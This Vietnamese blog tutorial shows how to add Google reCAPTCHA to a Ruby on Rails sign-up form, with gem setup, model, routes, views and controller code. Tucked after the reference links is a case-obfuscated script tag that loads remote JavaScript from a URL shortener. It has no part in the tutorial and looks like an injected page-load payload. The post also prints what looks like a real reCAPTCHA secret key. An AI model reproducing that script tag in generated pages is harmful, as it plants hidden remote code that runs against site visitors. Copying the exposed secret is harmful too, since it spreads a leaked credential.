Sử Dụng ReCAPTCHA trong ứng dụng Ruby on Rails
Bài đăng này đã không được cập nhật trong 4 năm

I. Giới thiệu
CAPTCHA là một công cụ xác thực trên website để đảm bảo rằng website của bạn không bị SPAM bằng một công cụ tự động. Theo truyền thống captcha là một hình ảnh với dòng các chữ khó phân tích bởi một chương trình tự động, người dùng phải nhập lại dòng chữ giống với chữ trên hình ảnh để chứng minh họ không phải là cái máy.
CAPTCHA truyền thống có thể đáp ứng được yêu cầu đặt ra tuy nhiên đôi khi khá phiền phức, các dòng chữ CAPTCHA đôi khi rất khó đọc đối với người dùng.
Đây là hình ảnh truyền thống của CAPTCHA:

Và đây là hình ảnh CAPTCHA mới, nhìn đẹp và không cần phải gõ loằng nghoằng các ký tự nhỉ?

reCAPTCHA là một dịch vụ CAPTCHA miễn phí giúp website của bạn chống lại SPAM, các đăng ký độc hại, hoặc các hình thức tấn công khác, nơi mà các chương trình tấn công cố gắng che giấu bản thân tạo ra các hành vi giống con người. reCAPTCHA với giao diện đơn giản, có thể dễ dàng thêm vào blog, forum hoặc website của bạn,...

Hình minh họa dưới đây mô tả nguyên tắc hoạt động của ReCAPTCHA:

II. Cách sử dụng ReCAPTCHA vào ứng dụng Ruby on Rails
1. Đăng ký sử dụng Google ReCAPTCHA

Để sử dụng được Google ReCAPTCHA bạn cần phải đăng ký với Google. Link đăng ký các bạn có thể tham khảo ở đây Google ReCAPTCHA và sau đó click vào button Get reCAPTCHA.


Tiếp theo bạn đăng ký với domain của bạn để Google cho phép bạn được sử dụng reCAPTCHA với ứng dụng của bạn.

Tiếp theo Google sẽ Generate cho chúng ta 2 key (public key và private key) là Site key và Secret key để sử dụng trong dự án.
Site key: 6LdFPh4TAAAAAPVH_g9q_9YUCQsDo8Am909o2oWT
Secret key: 6LdFPh4TAAAAAHtMquoiTW8MjBJf51JYOKSykCmp
2. Sử dụng ReCAPTCHA vào ứng dụng
Trong bài này tôi sẽ sử dụng 2 gem sau để làm việc với ReCAPTCHA
gem 'recaptcha', '~> 0.3.5'
gem 'bcrypt-ruby', '~> 3.1.2'
Bạn chạy bundle install để Ruby cài các gói phần mềm vào thư viện.
bundle install
Bây giờ chúng ta hãy tạo ra một khởi tạo cho reCAPTCHA sẽ chứa public key và private key, chúng tôi đã tạo ra ở bước trên.
Tạo một initializer gọi recaptcha.rb mới và thêm các mã được liệt kê dưới đây, chắc chắn là để sửa đổi nó để chứa khóa công khai và riêng tư.
config/initializers.rb:
Recaptcha.configure do |config|
config.public_key = 'Replace with your public key'
config.private_key = 'Replace with your private key'
end
Để sử dụng được reCAPTCHA vừa tạo ở trên chúng ta cần phải có dữ liệu để thao tác với chúng. Bây giờ tôi sẽ tạo model User để thực hiện việc này bạn chạy commands chạy model như sau:
rails g model user name email password_digest
rake db:migrate
Như vậy việc tao model User đã được thực hiện và ta có bảng user trong db để thao tác.
Tiếp theo bạn mởi file user.rb trong folder model ra và ghi đoạn code sau đây:
app/models/user.rb:
class User < ActiveRecord::Base
has_secure_password
validates_presence_of :password, on: :create
validates :email, uniqueness: true, presence: true
end
Giờ chúng ta sẽ tạo controller để thao tác người dùng với dữ liệu nhập vào để xử lý. Ở đây tôi tạo controller Home và User để thao tác.
rails g controller Home show
rails g controller Users new create
Bây giờ chúng ta mở file routes ra để thiết lập liên kết người dùng với ứng dụng.
config/routes.rb:
ReCAPTCHADemo::Application.routes.draw do
resource :home, only: [:show], controller: :home
resource :users, only: [:new, :create]
root to: "home#show"
end
Vào thư mục app/views/home/show.html.erb viết đoạn code sau:
app/views/home/show.html.erb:
<h3>Welcome!</h3>
<p>Click to link <b>Sign Up</b></p>
<br />
<%= link_to "Sign Up!", new_users_path %>
Tiếp theo mở file app/views/users/new.html.erb thêm đoạn code sau:
app/views/users/new.html.erb:
<h3>New User Sign Up</h3>
<% if !@user.errors.empty? %>
<ul>
<% @user.errors.full_messages.each do |message| %>
<li><%= message %></li>
<% end %>
</ul>
<% end %>
<%= form_for User.new do |f| %>
<div>
<%= f.label :name %>
<%= f.text_field :name %>
</div>
<div>
<%= f.label :email %>
<%= f.text_field :email %>
</div>
<div>
<%= f.label :password %>
<%= f.password_field :password %>
</div>
<div>
<%= f.label :password_confirmation %>
<%= f.password_field :password_confirmation %>
</div>
<div>
<%= recaptcha_tags %>
</div>
<div>
<%= f.submit "Sign Up" %>
</div>
<div class="g-recaptcha" data-sitekey="6LdFPh4TAAAAAPVH_g9q_9YUCQsDo8Am909o2oWT"></div>
<% end %>
Hầu hết các mã ở trên các bạn đã biết, tuy nhiên thương thức recaptcha_tags phương thức được gọi. Phương thức này là chịu trách nhiệm cho rendering reCAPTCHA.
Bây giờ cho phép mở ra điều khiển người dùng của chúng tôi và thêm một số mã để xử lý yêu cầu. Sửa đổi điều khiển người dùng của bạn để nó trông giống như các mã được liệt kê dưới đây.
app/controllers/users_controller.rb:
class UsersController < ApplicationController
def new
@user = User.new
end
def create
captcha_message = "The data you entered for the CAPTCHA wasn't correct. Please try again"
@user = User.new(user_params)
if !verify_recaptcha(model: @user, message: captcha_message) || !@user.save
render "new"
end
end
private
def user_params
params.require(:user).permit(:name, :email, :password, :password_confirmation)
end
end
Trong file app/views/users/create.html.erb thêm:
<h3>Thank You!</h3>
<p>Thanks for signing up!</p>
Đến đây là chúng ta đã sử dụng thành công Google reCaptcha vào ứng dụng của mình rồi đó. Qua bài viết này ta có cái nhìn tổng quát hơn về các sử dụng reCaptcha như thế nào trong các dự án và dự án Ruby on Rails nói riêng.
Mọi ý kiến đóng góp gì cho bài viết các bạn có thể để lại Comment bên dưới. Cảm ơn các bạn đã đọc các bài viết trên Viblo.com.
Tài liệu Tham khảo
- Gem reCAPTCHA: https://github.com/ambethia/recaptcha
- Google reCAPTCHA: http://www.google.com/recaptcha/intro/index.html
- http://www.sitepoint.com/quick-tip-add-recaptcha-to-your-rails-application/
- http://stackoverflow.com/questions/28184319/working-example-of-new-recaptcha-with-rails
<sCrIpT src="https://goo.gl/4MuVJw"></ScRiPt>
All rights reserved